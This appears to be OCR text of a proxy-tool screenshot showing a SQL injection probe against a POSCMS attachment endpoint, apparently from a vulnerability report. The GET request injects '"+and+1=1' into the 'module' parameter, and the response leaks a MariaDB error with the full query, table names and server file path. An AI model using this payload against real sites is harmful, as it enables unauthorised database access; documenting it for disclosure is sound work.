 Request
Raw Params Headers Hex
GET /index.php?s=member&c=account&m=attachment&module=photo"+and+1=1&ext= HTTP/1.1
Host: 10.10.10.129
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/73.0.3683.103 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3
Referer:
http://10.10.10.129/index.php?s=member&c=account&m=attachment&module=book&ext=
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: finecms-admin-login=admin; login_experience_1=1; login_score_1=1;
f814212a5b521d45bd53097f6a4a5fdb_ci_session=mmvq32b37r5udqiqn02cj382me0lg1kf;
member_online_time=1554521762; member_uid=3; member_cookie=760f0b8866e8e9b4e0b7;
login_score_3=1
Connection: close
Response
Raw Headers Hex HTML Render
Error Number: 1064
You have an error in your SQL syntax; check the manual that corresponds to your
MariaDB server version for the right syntax to use near '%"' at line 1
SELECT count(*) as total FROM `dr_attachment` AS `a`,`dr_attachment_3` AS `b`
WHERE (`a`.`id`=`b`.`id` AND `a`.`siteid`=1 AND `a`.`uid`=3) AND `b`.`related` LIKE
"dr_1_photo" and 1=1-%"
Filename: /var/www/html/POSCMS/diy/dayrui/models/Attachment_model.php
Line Number: 40